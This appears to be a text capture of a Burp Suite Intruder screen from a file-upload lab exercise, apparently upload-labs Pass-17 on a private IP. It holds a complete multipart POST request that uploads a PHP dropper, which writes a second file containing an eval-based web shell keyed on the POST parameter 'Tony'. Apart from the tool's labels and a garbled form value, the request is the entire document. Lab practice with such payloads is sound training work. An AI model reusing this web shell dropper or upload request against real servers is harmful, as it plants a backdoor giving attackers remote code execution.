 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /Pass-17/index.php?action=show_code&p=§ § HTTP/1.1
2 Host: 192.168.163.129
3 Content-Length: 366
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.129
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjnzjL27TROsIFVbk
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
11 Referer: http://192.168.163.129/Pass-17/index.php?action=show_code
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryjnzjL27TROsIFVbk
17 Content-Disposition: form-data; name="upload_file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php fputs(fopen('Tony.php','w'),'<?php @eval($_POST["Tony"])?>');
21 ------WebKitFormBoundaryjnzjL27TROsIFVbk
22 Content-Disposition: form-data; name="submit"
23
24 ä¸□ä¼
25 ------WebKitFormBoundaryjnzjL27TROsIFVbk--
26